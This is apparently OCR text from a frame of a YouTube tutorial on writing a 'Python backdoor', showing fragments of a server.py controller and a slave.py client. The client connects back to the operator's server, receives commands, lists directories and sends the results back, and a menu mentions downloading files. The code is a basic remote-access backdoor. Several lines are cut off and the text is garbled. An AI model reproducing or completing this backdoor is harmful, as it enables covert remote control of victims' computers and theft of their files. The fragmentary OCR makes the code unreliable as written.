 server.py - A:\Desktop\YouTube\Workspace\Python backdoor\server.py (3.7.1)
File Edit Format Run Options Window Help
slave.py - A:\Desktop\YouTube\Workspace\Python backdoor\example slave destination\slave.py (3.7.1)
File Edit Format Run Options Window Help
example slave destination
File Home Share View
This PC Personal Storage (A:) Desktop YouTube Workspace Python backdoor example slave destination
Search example slave destinat...
Quick access
Desktop
Downloads
Documents
Pictures
Downloads
Games
part 3
part 4
OneDrive
This PC
Network
DESKTOP-7O8CL3T
Name Date modified Type Size
slave.py 28/03/2019 16:41 Python File 3 KB
1 item
print("")
print(" Waiting for any incoming connections...")
s.listen(1)
conn, addr = s.accept()
print("")
print(addr, " Has connected to the server successfully ")
# connection has been completed
# command handling
while 1:
print("")
command = input(str("Command >> "))
if command == "view_cwd":
conn.send(command.encode())
print("")
print("Command sent waiting for execution ... ")
print("")
files = conn.recv(5000)
files = files.decode()
Ln: 8 Col: 14
t
will show all files in the directory where the file is runn
- will show files from custom directory
iles - will download files from directory
t
ocket()
(str("Please enter the server address : "))
ost,port))
cted to the server successfully")
has been completed
eiving and execution
command = s.recv(1024)
command = command.decode()
print("")
print("Command recieved")
print("")
if command == "view_cwd":
files = os.getcwd()
files = str(files)
s.send(files.encode())
print("")
print("Command has been executed successfully..")
print("")
elif command == "custom_dir":
user_input = s.recv(5000)
user_input = user_input.decode()
files = os.listdir(user_input)
files = str(files)
s.send(files.encode())
print("")
print("Command has been executed successfully..")
00:00:53